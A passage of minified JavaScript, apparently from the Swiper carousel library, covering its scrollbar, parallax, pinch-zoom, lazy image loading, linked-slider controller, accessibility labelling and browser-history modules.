a(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:s,support:a}=o;const r=t.$el[0];t=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};r&&(e="on"===e?"addEventListener":"removeEventListener",a.touch?(r[e](i.start,v,t),r[e](i.move,b,t),r[e](i.end,y,s)):(r[e](n.start,v,t),l[e](n.move,b,t),l[e](n.end,y,s)))}function w(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=O(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var s=o.params.scrollbar;if(s.el){let e=z(s.el);o.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===n.find(s.el).length&&(e=n.find(s.el));let t=e.find(`.${o.params.scrollbar.dragClass}`);0===t.length&&(t=z(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),s.draggable&&o.params.scrollbar.el&&a("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function x(){o.params.scrollbar.el&&a("off")}e({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},t("init",()=>{w(),s(),i()}),t("update resize observerUpdate lock unlock",()=>{s()}),t("setTranslate",()=>{i()}),t("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),t("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),t("destroy",()=>{x()}),Object.assign(o.scrollbar,{updateSize:s,setTranslate:i,init:w,destroy:x})},function({swiper:l,extendParams:e,on:t}){e({parallax:{enabled:!1}});const a=(e,t)=>{var i=l["rtl"];const n=z(e);var s=i?-1:1,a=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y");e=n.attr("data-swiper-parallax-scale"),i=n.attr("data-swiper-parallax-opacity");r||o?(r=r||"0",o=o||"0"):l.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=0<=r.indexOf("%")?`${parseInt(r,10)*t*s}%`:`${r*t*s}px`,o=0<=o.indexOf("%")?`${parseInt(o,10)*t}%`:`${o*t}px`,null!=i&&(i=i-(i-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==e?n.transform(`translate3d(${r}, ${o}, 0px)`):(t=e-(e-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${o}, 0px) scale(${t})`))},i=()=>{const{$el:e,slides:t,progress:n,snapGrid:s}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(s.length-1)),i=Math.min(Math.max(i,-1),1),z(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,i)})})};t("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),t("init",()=>{l.params.parallax.enabled&&i()}),t("setTranslate",()=>{l.params.parallax.enabled&&i()}),t("setTransition",(e,t)=>{l.params.parallax.enabled&&((n=l.params.speed)=>{const e=l["$el"];e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=z(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})})(t)})},function({swiper:u,extendParams:e,on:t,emit:n}){const h=A();e({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let p=1,a=!1,i,r,o;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let s=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function d(e){var t=u.support,i=u.params.zoom;if(r=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r=!0,f.scaleStart=c(e)}f.$slideEl&&f.$slideEl.length||(f.$slideEl=z(e.target).closest(`.${u.params.slideClass}`),0===f.$slideEl.length&&(f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${i.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${i.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl&&f.$imageEl.transition(0),a=!0):f.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,f.scaleMove=c(e)}f.$imageEl&&0!==f.$imageEl.length?(t.gestures?n.scale=e.scale*p:n.scale=f.scaleMove/f.scaleStart*p,n.scale>f.maxRatio&&(n.scale=f.maxRatio-1+(n.scale-f.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&d(e)}function v(e){var t=u.device,i=u.support,n=u.params.zoom;const s=u.zoom;if(!i.gestures){if(!r||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r=!1,o=!1}f.$imageEl&&0!==f.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,f.maxRatio),n.minRatio),f.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${s.scale})`),p=s.scale,a=!1,1===s.scale&&(f.$slideEl=void 0))}function b(e){var t=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length&&(u.allowClick=!1,m.isTouched&&f.$slideEl)){m.isMoved||(m.width=f.$imageEl[0].offsetWidth,m.height=f.$imageEl[0].offsetHeight,m.startX=I(f.$imageWrapEl[0],"x")||0,m.startY=I(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<f.slideWidth&&t<f.slideHeight)){if(m.minX=Math.min(f.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!a){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function y(){const e=u.zoom;f.$slideEl&&u.previousIndex!==u.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function w(s){const a=u.zoom;var r,o,l,c,d=u.params.zoom;if(f.$slideEl||(s&&s.target&&(f.$slideEl=z(s.target).closest(`.${u.params.slideClass}`)),f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${d.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${d.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${d.zoomedSlideClass}`);let e,t;let i,n;t=void 0===m.touchesStart.x&&s?(e=("touchend"===s.type?s.changedTouches[0]:s).pageX,("touchend"===s.type?s.changedTouches[0]:s).pageY):(e=m.touchesStart.x,m.touchesStart.y),a.scale=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,p=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,s?(l=f.$slideEl[0].offsetWidth,c=f.$slideEl[0].offsetHeight,r=f.$slideEl.offset().left+h.scrollX,o=f.$slideEl.offset().top+h.scrollY,d=r+l/2-e,s=o+c/2-t,r=f.$imageEl[0].offsetWidth,o=f.$imageEl[0].offsetHeight,r=r*a.scale,o=o*a.scale,r=-(l=Math.min(l/2-r/2,0)),o=-(c=Math.min(c/2-o/2,0)),i=d*a.scale,n=s*a.scale,i<l&&(i=l),i>r&&(i=r),n<c&&(n=c),n>o&&(n=o)):(i=0,n=0),f.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${a.scale})`)}}function x(){const e=u.zoom;var t=u.params.zoom;f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex),f.$imageEl=f.$slideEl.find(`.${t.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${t.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,p=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${t.zoomedSlideClass}`),f.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?x():w(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function T(){return`.${u.params.slideClass}`}function E(e){var t=S()["passiveListener"],i=T();u.$wrapperEl[e]("gesturestart",i,d,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,v,t)}function $(){i||(i=!0,E("on"))}function M(){i&&(i=!1,E("off"))}function P(){const e=u.zoom;var t,i,n,s;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,s,d,i),u.$wrapperEl.on(u.touchEvents.move,s,g,n),u.$wrapperEl.on(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.on(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}function k(){const e=u.zoom;var t,i,n,s;e.enabled&&(t=u.support,e.enabled=!1,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,s,d,i),u.$wrapperEl.off(u.touchEvents.move,s,g,n),u.$wrapperEl.off(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.off(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}Object.defineProperty(u.zoom,"scale",{get(){return s},set(e){var t,i;s!==e&&(t=f.$imageEl?f.$imageEl[0]:void 0,i=f.$slideEl?f.$slideEl[0]:void 0,n("zoomChange",e,t,i)),s=e}}),t("init",()=>{u.params.zoom.enabled&&P()}),t("destroy",()=>{k()}),t("touchStart",(e,t)=>{var i;u.zoom.enabled&&(i=t,t=u.device,f.$imageEl&&0!==f.$imageEl.length&&(m.isTouched||(t.android&&i.cancelable&&i.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===i.type?i.targetTouches[0]:i).pageX,m.touchesStart.y=("touchstart"===i.type?i.targetTouches[0]:i).pageY)))}),t("touchEnd",(e,t)=>{u.zoom.enabled&&function(){var i=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length){if(!m.isTouched||!m.isMoved)return m.isTouched=!1,m.isMoved=!1;m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,s=m.currentX+n,a=l.y*t,n=m.currentY+a;0!==l.x&&(e=Math.abs((s-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((n-m.currentY)/l.y));a=Math.max(e,t);m.currentX=s,m.currentY=n;n=m.width*i.scale,i=m.height*i.scale;m.minX=Math.min(f.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-i/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),f.$imageWrapEl.transition(a).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}()}),t("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),t("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&y()}),t("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&y()}),Object.assign(u.zoom,{enable:P,disable:k,in:w,out:x,toggle:C})},function({swiper:h,extendParams:e,on:t,emit:p}){e({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let c=!(h.lazy={}),u=!1;function f(e,c=!0){const d=h.params.lazy;if(void 0!==e&&0!==h.slides.length){const u=h.virtual&&h.params.virtual.enabled?h.$wrapperEl.children(`.${h.params.slideClass}[data-swiper-slide-index="${e}"]`):h.slides.eq(e),t=u.find(`.${d.elementClass}:not(.${d.loadedClass}):not(.${d.loadingClass})`);!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=z(e);n.addClass(d.loadingClass);const s=n.attr("data-background"),a=n.attr("data-src"),r=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");h.loadImage(n[0],a||s,r,o,!1,()=>{if(null!=h&&h&&(!h||h.params)&&!h.destroyed){if(s?(n.css("background-image",`url("${s}")`),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=z(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),a&&(n.attr("src",a),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find(`.${d.preloaderClass}`).remove(),h.params.loop&&c){var e=u.attr("data-swiper-slide-index");if(u.hasClass(h.params.slideDuplicateClass)){const t=h.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${h.params.slideDuplicateClass})`);f(t.index(),!1)}else{const i=h.$wrapperEl.children(`.${h.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);f(i.index(),!1)}}p("lazyImageReady",u[0],n[0]),h.params.autoHeight&&h.updateAutoHeight()}}),p("lazyImageLoad",u[0],n[0])})}}function d(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=h,a=h.virtual&&i.virtual.enabled;var e=i.lazy;let r=i.slidesPerView;function o(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function l(e){return a?z(e).attr("data-swiper-slide-index"):z(e).index()}if("auto"===r&&(r=0),u=u||!0,h.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each(e=>{f(a?z(e).attr("data-swiper-slide-index"):z(e).index())});else if(1<r)for(let e=s;e<s+r;e+=1)o(e)&&f(e);else f(s);if(e.loadPrevNext)if(1<r||e.loadPrevNextAmount&&1<e.loadPrevNextAmount){var c=e.loadPrevNextAmount,e=r,d=Math.min(s+e+Math.max(c,e),n.length),c=Math.max(s-Math.max(e,c),0);for(let e=s+r;e<d;e+=1)o(e)&&f(e);for(let e=c;e<s;e+=1)o(e)&&f(e)}else{c=t.children(`.${i.slideNextClass}`);0<c.length&&f(l(c));c=t.children(`.${i.slidePrevClass}`);0<c.length&&f(l(c))}}function m(){var e=A();if(h&&!h.destroyed){const o=h.params.lazy.scrollingElement?z(h.params.lazy.scrollingElement):z(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,s=i?e.innerHeight:o[0].offsetHeight;const l=h.$el.offset();var e=h["rtlTranslate"];let t=!1;e&&(l.left-=h.$el[0].scrollLeft);var a=[[l.left,l.top],[l.left+h.width,l.top],[l.left,l.top+h.height],[l.left+h.width,l.top+h.height]];for(let e=0;e<a.length;e+=1){var r=a[e];0<=r[0]&&r[0]<=n&&0<=r[1]&&r[1]<=s&&(0===r[0]&&0===r[1]||(t=!0))}e=!("touchstart"!==h.touchEvents.start||!h.support.passiveListener||!h.params.passiveListeners)&&{passive:!0,capture:!1};t?(d(),o.off("scroll",m,e)):c||(c=!0,o.on("scroll",m,e))}}t("beforeInit",()=>{h.params.lazy.enabled&&h.params.preloadImages&&(h.params.preloadImages=!1)}),t("init",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("scroll",()=>{h.params.freeMode&&h.params.freeMode.enabled&&!h.params.freeMode.sticky&&d()}),t("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("transitionStart",()=>{h.params.lazy.enabled&&(!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.loadOnTransitionStart||u)||(h.params.lazy.checkInView?m:d)())}),t("transitionEnd",()=>{h.params.lazy.enabled&&!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.checkInView?m:d)()}),t("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:s}=h.params;e.enabled&&(t||i&&(n||0===s))&&d()}),Object.assign(h.lazy,{load:d,loadInSlide:f})},function({swiper:o,extendParams:e,on:t}){function l(e,t){const i=function(){let i,n,s;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)s=i+n>>1,e[s]<=t?n=s:i=s;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,s;return this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function i(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}e({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},t("beforeInit",()=>{o.controller.control=o.params.controller.control}),t("update",()=>{i()}),t("resize",()=>{i()}),t("observerUpdate",()=>{i()}),t("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),t("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,s;var a=o.constructor;function r(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),s=-o.controller.spline.interpolate(-i)),s&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),s=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof a&&r(i[e]);else i instanceof a&&t!==i&&r(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let s;function a(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&S(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==e&&n[s]instanceof i&&a(n[s]);else n instanceof i&&e!==n&&a(n)}})},function({swiper:o,extendParams:e,on:t}){e({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let l=null;function n(e){const t=l;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function i(e){e.attr("tabIndex","-1")}function c(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function a(e){e.attr("aria-disabled",!0)}function r(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){var t=o.params.a11y;const i=z(e.target);o.navigation&&o.navigation.$nextEl&&i.is(o.navigation.$nextEl)&&(o.isEnd&&!o.params.loop||o.slideNext(),o.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),o.navigation&&o.navigation.$prevEl&&i.is(o.navigation.$prevEl)&&(o.isBeginning&&!o.params.loop||o.slidePrev(),o.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),o.pagination&&i.is(D(o.params.pagination.bulletClass))&&i[0].click()}}function p(){var e,t;o.params.loop||o.params.rewind||!o.navigation||({$nextEl:e,$prevEl:t}=o.navigation,t&&0<t.length&&(o.isBeginning?(a(t),i(t)):(r(t),s(t))),e&&0<e.length&&(o.isEnd?(a(e),i(e)):(r(e),s(e))))}function f(){return o.pagination&&o.pagination.bullets&&o.pagination.bullets.length}function m(){return f()&&o.params.pagination.clickable}const g=(e,t,i)=>{s(e),"BUTTON"!==e[0].tagName&&(c(e,"button"),e.on("keydown",h)),u(e,i),e.attr("aria-controls",t)};function v(){const n=o.params.a11y;o.$el.append(l);var e=o.$el;n.containerRoleDescriptionMessage&&d(e,n.containerRoleDescriptionMessage),n.containerMessage&&u(e,n.containerMessage);const t=o.$wrapperEl;var e=t.attr("id")||`swiper-wrapper-${i=16,"x".repeat(i).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`,i=o.params.autoplay&&o.params.autoplay.enabled?"off":"polite";t.attr("id",e),t.attr("aria-live",i),n.itemRoleDescriptionMessage&&d(z(o.slides),n.itemRoleDescriptionMessage),c(z(o.slides),n.slideRole);const s=(o.params.loop?o.slides.filter(e=>!e.classList.contains(o.params.slideDuplicateClass)):o.slides).length;o.slides.each((e,t)=>{const i=z(e);t=o.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,s);u(i,t)});let a,r;o.navigation&&o.navigation.$nextEl&&(a=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(r=o.navigation.$prevEl),a&&a.length&&g(a,e,n.nextSlideMessage),r&&r.length&&g(r,e,n.prevSlideMessage),m()&&o.pagination.$el.on("keydown",D(o.params.pagination.bulletClass),h)}t("beforeInit",()=>{l=z(`<span class="${o.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),t("afterInit",()=>{o.params.a11y.enabled&&(v(),p())}),t("toEdge",()=>{o.params.a11y.enabled&&p()}),t("fromEdge",()=>{o.params.a11y.enabled&&p()}),t("paginationUpdate",()=>{o.params.a11y.enabled&&function(){const i=o.params.a11y;f()&&o.pagination.bullets.each(e=>{const t=z(e);o.params.pagination.clickable&&(s(t),o.params.pagination.renderBullet||(c(t,"button"),u(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is(`.${o.params.pagination.bulletActiveClass}`)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}()}),t("destroy",()=>{o.params.a11y.enabled&&function(){l&&0<l.length&&l.remove();let e,t;o.navigation&&o.navigation.$nextEl&&(e=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(t=o.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),m()&&o.pagination.$el.off("keydown",D(o.params.pagination.bulletClass),h)}()})},function({swiper:o,extendParams:e,on:t}){e({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let r=!1,i={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=e=>{var t=A();let i;i=e?new URL(e):t.location;e=i.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const s=A();if(r&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):s.location;const a=o.slides.eq(n);let t=l(a.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=`${e}/${i}/${t}`}else e.pathname.includes(i)||(t=`${i}/${t}`);i=s.history.state;i&&i.value===t||(o.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t))}},a=(i,n,s)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const r=o.slides.eq(e);var a;l(r.attr("data-history"))!==n||r.hasClass(o.params.slideDuplicateClass)||(a=r.index(),o.slideTo(a,i,s))}else o.slideTo(0,i,s)},c=()=>{i=n(o.params.url),a(o.params.speed,o.paths.value,!1)};t("init",()=>{o.params.history.enabled&&(()=>{const e=A();if(o.params.history){if(!e.history||!e.history.pushState)return o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0;r=!0,i=n(o.params.url),(i.key||i.value)&&(a(0,i.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}})()}),t("destroy",()=>{o.params.history.enabled&&(()=>{const e=A();o.params.history.replaceState||e.removeEventListener("popstate",c)})()}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&s(o.params.history.key,o.activeIndex)}),t("slideChange",()=>{r&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function({swiper:a,extendParams:e,emit:i,on:t}){let r=!1;const o=C(),l=A();e({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const 